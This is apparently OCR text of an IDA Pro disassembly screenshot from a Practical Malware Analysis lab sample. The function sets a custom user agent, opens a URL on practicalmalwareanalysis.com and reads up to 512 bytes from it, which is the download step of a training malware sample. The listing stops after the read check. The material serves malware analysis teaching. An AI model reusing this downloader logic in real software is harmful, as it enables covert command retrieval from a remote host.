 IDA View-A Hex View-A Exports N Names Functions "..." Strings Structures En Enums Imports Stack frame
00401040
00401040 sub_401040 proc near
00401040
00401040 Buffer= dword ptr -210h
00401040 var_20C= byte ptr -20Ch
00401040 hFile= dword ptr -10h
00401040 hInternet= dword ptr -0Ch
00401040 dwNumberOfBytesRead= dword ptr -8
00401040 var_4= dword ptr -4
00401040
00401040 push ebp
00401041 mov ebp, esp
00401043 sub esp, 210h
00401049 push 0 ; dwFlags
0040104B push 0 ; lpszProxyBypass
0040104D push 0 ; lpszProxy
0040104F push 0 ; dwAccessType
00401051 push offset userAgent ; "Internet Explorer 7.5/pma"
00401056 call ds:InternetOpenA
0040105C mov [ebp+hInternet], eax
0040105F push 0 ; dwContext
00401061 push 0 ; dwFlags
00401063 push 0 ; dwHeadersLength
00401065 push 0 ; lpszHeaders
00401067 push offset URL ; "http://www.practicalmalwareanalysis.com"...
0040106C mov eax, [ebp+hInternet]
0040106F push eax ; hInternet
00401070 call ds:InternetOpenUrlA
00401076 mov [ebp+hFile], eax
00401079 cmp [ebp+hFile], 0
0040107D jnz short loc_40109D
N
0040109D
0040109D loc_40109D:
0040109D lea edx, [ebp+dwNumberOfBytesRead]
004010A0 push edx ; lpdwNumberOfBytesRead
004010A1 push 200h ; dwNumberOfBytesToRead
004010A6 lea eax, [ebp+Buffer]
004010AC push eax ; lpBuffer
004010AD mov ecx, [ebp+hFile]
004010B0 push ecx ; hFile
004010B1 call ds:InternetReadFile
004010B7 mov [ebp+var_4], eax
004010BA cmp [ebp+var_4], 0
004010BE jnz short loc_4010E5